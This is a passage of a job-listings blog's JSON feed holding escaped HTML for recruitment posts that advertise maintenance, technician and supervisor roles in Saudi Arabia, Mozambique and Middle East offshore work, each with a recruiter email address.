14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EEquipment Maintenance Electrical Supervisor\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EEquipment Maintenance Mechanical Supervisor\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMaintenance Mechanical Supervisor\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMaintenance Electrical Supervisor\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMaintenance Electrical Technician\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ETyre Maintenance Technician\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMaintenance Electrical Technician\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMaintenance Electrical Technician\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMaintenance Mechanical Technician\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMaintenance Electrical Technician\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMaintenance Mechanical Supervisor\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFacility Maintenance Mechanical Technician\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EWe prefer experiences in Port and in QC, RTG, and Spreader Operations as well.\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eif you are interested, please share your CV with the below email\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAhmed.alzahani@rsgtmpt.com\u003C\/span\u003E\u003C\/b\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/2243230284322406480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/2243230284322406480"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/2026\/01\/RSGT-MPT-Company-is-looking-for-the-below-vacant-in-Jeddah-and-Yanbu .html","title":" RSGT - MPT Company is looking for the below vacant in Jeddah and Yanbu "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtrN9prFnaBc_XMMUt3rlzHo8r8qGFJtGzCurKwPRRv8TY-Ru7Or9sjxQQrcDzOdfyZ16DA2oDs1JQCNMmrf63ro9tXUrn0pAcPaABF1uNASpc6pFq-h0L9f2bwq26sjPmjVadzaxWLsUQSvpAAE31YSCtGMnLLPStxbg24JiK4StIhPUiwQ3XjTaDwU-4\/s72-w640-h624-c\/We%20have%20an%20urgent%20requirement%20for%20our%20Reputed%20Client%20in%20LIBYA%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-463029763671485420.post-1284518833360702963"},"published":{"$t":"2026-01-11T17:40:00.000+05:00"},"updated":{"$t":"2026-01-16T20:11:47.696+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"jobs-in-africa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Warehouse Supervisor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Workshop Coordinator"}],"title":{"type":"text","$t":"We are currently looking candidates for the following positions:"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju1peZuSZ1uw-IusqlgT1EXobUBwkGCPoDbDyS_9Ps528fvpWM2DE4aAGkCJNU5yBD8_bEKuVSj2e3qoSKMiv-mTia6Jh2Z95lpKlReEamKykutw9YQptKl6PvlhvEGyiXcXuYzef0lsmtk_KsF0RrWhBiyqD21QBTJAVPkXhpEHFl0owxntF9S4fyOA\/s816\/We%20are%20currently%20looking%20candidates%20for%20the%20following%20positions-min.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"We are currently looking candidates for the following positions:\" border=\"0\" data-original-height=\"816\" data-original-width=\"694\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju1peZuSZ1uw-IusqlgT1EXobUBwkGCPoDbDyS_9Ps528fvpWM2DE4aAGkCJNU5yBD8_bEKuVSj2e3qoSKMiv-mTia6Jh2Z95lpKlReEamKykutw9YQptKl6PvlhvEGyiXcXuYzef0lsmtk_KsF0RrWhBiyqD21QBTJAVPkXhpEHFl0owxntF9S4fyOA\/w544-h640\/We%20are%20currently%20looking%20candidates%20for%20the%20following%20positions-min.jpg\" title=\"We are currently looking candidates for the following positions:\" width=\"544\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWe are currently looking candidates for the following positions:\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E=Workshop Coordinator\u003C\/p\u003E\u003Cp\u003E=Warehouse Supervisor\u003C\/p\u003E\u003Cp\u003E=Workshop Instrumentation Technician\u003C\/p\u003E\u003Cp\u003E=CBM (Mechanical) Technician\u003C\/p\u003E\u003Cp\u003E=Instrument Technician\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELocation: Mozambique\u003C\/p\u003E\u003Cp\u003ERotation: 28x28\u003C\/p\u003E\u003Cp\u003EContract duration:12 months(renewable)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EEmail:lbernardini@pg-global.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/1284518833360702963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/1284518833360702963"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/2022\/11\/We-are-currently-looking-candidates-for-the-following-positions.html","title":"We are currently looking candidates for the following positions:"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju1peZuSZ1uw-IusqlgT1EXobUBwkGCPoDbDyS_9Ps528fvpWM2DE4aAGkCJNU5yBD8_bEKuVSj2e3qoSKMiv-mTia6Jh2Z95lpKlReEamKykutw9YQptKl6PvlhvEGyiXcXuYzef0lsmtk_KsF0RrWhBiyqD21QBTJAVPkXhpEHFl0owxntF9S4fyOA\/s72-w544-h640-c\/We%20are%20currently%20looking%20candidates%20for%20the%20following%20positions-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-463029763671485420.post-6749002389006903225"},"published":{"$t":"2026-01-11T15:02:00.000+05:00"},"updated":{"$t":"2026-01-16T06:25:48.446+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"jobs-in-middle-east"}],"title":{"type":"text","$t":"Urgently Required for Rotation Job"},"content":{"type":"html","$t":"\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimRzKH3--IATYzmpYQ8r0eY6RBUyVAAkgcoK7xsqiw3MNJXLQ2EcIyi-XWgyKhVx6hhjx08a0wbu8MfD4xvnvgjdIHUFxZfpAHfSDzaL2pQT3oH7XSgkjs6FpxDY1ofdY_hdYaYz1NQ6tzAfpKuAv-cRZQ9mfn_wb8urklYw7zdbOgqDLM94SPmlXl4w\/s1536\/AnyConv.com___Urgently%20Required%20for%20Rotation%20Job%20-min.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Urgently Required for Rotation Job\" border=\"0\" data-original-height=\"1536\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimRzKH3--IATYzmpYQ8r0eY6RBUyVAAkgcoK7xsqiw3MNJXLQ2EcIyi-XWgyKhVx6hhjx08a0wbu8MfD4xvnvgjdIHUFxZfpAHfSDzaL2pQT3oH7XSgkjs6FpxDY1ofdY_hdYaYz1NQ6tzAfpKuAv-cRZQ9mfn_wb8urklYw7zdbOgqDLM94SPmlXl4w\/w640-h640\/AnyConv.com___Urgently%20Required%20for%20Rotation%20Job%20-min.webp\" title=\"Urgently Required for Rotation Job\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb style=\"text-align: center;\"\u003EUrgently Required for Rotation Job\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMinimum 4+ Offshore Experience Required\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Mechanical Technician\u003C\/p\u003E\u003Cp\u003E2. Electrical Technician\u003C\/p\u003E\u003Cp\u003E3. Instrument Technician\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDiploma in Mechanical \/ Electrical \/ Instrument engineering with minimum of 4+ Years experience in Offshore\u003C\/p\u003E\u003Cp\u003EON\/OFF For Leading Oil and Gas company in the Middle East for OFFSHORE\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInterested candidate share their Resume on \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprashant.r@sofomation.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/6749002389006903225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/6749002389006903225"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/2023\/03\/urgently-required-for-rotation-job.html","title":"Urgently Required for Rotation Job"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimRzKH3--IATYzmpYQ8r0eY6RBUyVAAkgcoK7xsqiw3MNJXLQ2EcIyi-XWgyKhVx6hhjx08a0wbu8MfD4xvnvgjdIHUFxZfpAHfSDzaL2pQT3oH7XSgkjs6FpxDY1ofdY_hdYaYz1NQ6tzAfpKuAv-cRZQ9mfn_wb8urklYw7zdbOgqDLM94SPmlXl4w\/s72-w640-h640-c\/AnyConv.com___Urgently%20Required%20for%20Rotation%20Job%20-min.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-463029763671485420.post-8183627403358942803"},"published":{"$t":"2026-01-10T12:33:00.000+05:00"},"updated":{"$t":"2026-01-15T20:01:33.486+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"jobs-in-middle-east"}],"title":{"type":"text","$t":" Looking Facilities Supervisor and Technician "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Looking Facilities Supervisor and Technician\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-SVcc7gk40e9Ms--ZPnhJBJQag9uabLJNyOiy77LjRpJZW0wDgQX7fnT5J0EPwaXZ9p14MfSKTUdvjkNV5tWm6_hFjXT5iO87PrUEqHYWeF_uqKjwmBbM2CuEvydT6PLJWZh2lTDZiUF5QvuQ9YiZesQh-LG2yWtwD80vC0Fjjh2iSUMifpkQrPEBjg\/s1200\/AnyConv.com__Looking%20Facilities%20Supervisor%20and%20Technician%20-min.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Looking Facilities Supervisor and Technician\" border=\"0\" data-original-height=\"986\" data-original-width=\"1200\" height=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-SVcc7gk40e9Ms--ZPnhJBJQag9uabLJNyOiy77LjRpJZW0wDgQX7fnT5J0EPwaXZ9p14MfSKTUdvjkNV5tWm6_hFjXT5iO87PrUEqHYWeF_uqKjwmBbM2CuEvydT6PLJWZh2lTDZiUF5QvuQ9YiZesQh-LG2yWtwD80vC0Fjjh2iSUMifpkQrPEBjg\/w640-h526\/AnyConv.com__Looking%20Facilities%20Supervisor%20and%20Technician%20-min.webp\" title=\"Looking Facilities Supervisor and Technician\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;Looking Facilities Supervisor and Technician\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1..=\u0026gt;Mechanical Supervisor\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2..=\u0026gt;Electrical Supervisor\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3..=\u0026gt;Cleaning Supervisor\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4..=\u0026gt;Instrumentation Supervisor\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5..=\u0026gt;HSE Officer Technicians\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6..=\u0026gt;Sub Station Operator\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7..=\u0026gt;Plant Operator\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8..=\u0026gt;Heavy Duty Pump Technician\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9..=\u0026gt;Instrument Technician\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10..=\u0026gt;Electrical Technician mv Electrical Technician Iv\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Esend cv to \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ehr@adeebgroup.com\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/8183627403358942803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/8183627403358942803"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/2022\/06\/Looking-Facilities-Supervisor-and-Technician.html","title":" Looking Facilities Supervisor and Technician "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-SVcc7gk40e9Ms--ZPnhJBJQag9uabLJNyOiy77LjRpJZW0wDgQX7fnT5J0EPwaXZ9p14MfSKTUdvjkNV5tWm6_hFjXT5iO87PrUEqHYWeF_uqKjwmBbM2CuEvydT6PLJWZh2lTDZiUF5QvuQ9YiZesQh-LG2yWtwD80vC0Fjjh2iSUMifpkQrPEBjg\/s72-w640-h526-c\/AnyConv.com__Looking%20Facilities%20Supervisor%20and%20Technician%20-min.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-463029763671485420.post-3066948714895699248"},"published":{"$t":"2026-01-10T11:26:00.000+05:00"},"updated":{"$t":"2026-01-10T11:26:11.700+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"technician"}],"title":{"type":"text","$t":"Multiple Positions in NEOM For Saudis 🇸🇦"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQUMw9JG7Xso3MMyyzwN361NkWSwDY_Tqze96Q_5fJxgqJ_ua9XSvwwYkwqxmCDc3pfnnEA8Zj6syIWt_rfbDnini-yl5sAADrvAtPuoVx3QhMi3newhuEfTPs-jDO4zHCJ0v2orzPV8equfFcimqsS3L0r6az7czwTfeztbZ8v5PKVKZeOtmMCBoJ7Vhq\/s572\/Multiple%20Positions%20in%20NEOM%20For%20Saudis%20%F0%9F%87%B8%F0%9F%87%A6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Multiple Positions in NEOM For Saudis 🇸🇦\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQUMw9JG7Xso3MMyyzwN361NkWSwDY_Tqze96Q_5fJxgqJ_ua9XSvwwYkwqxmCDc3pfnnEA8Zj6syIWt_rfbDnini-yl5sAADrvAtPuoVx3QhMi3newhuEfTPs-jDO4zHCJ0v2orzPV8equfFcimqsS3L0r6az7czwTfeztbZ8v5PKVKZeOtmMCBoJ7Vhq\/w640-h624\/Multiple%20Positions%20in%20NEOM%20For%20Saudis%20%F0%9F%87%B8%F0%9F%87%A6.jpg\" title=\"Multiple Positions in NEOM For Saudis 🇸🇦\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMultiple Positions in NEOM For Saudis\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, 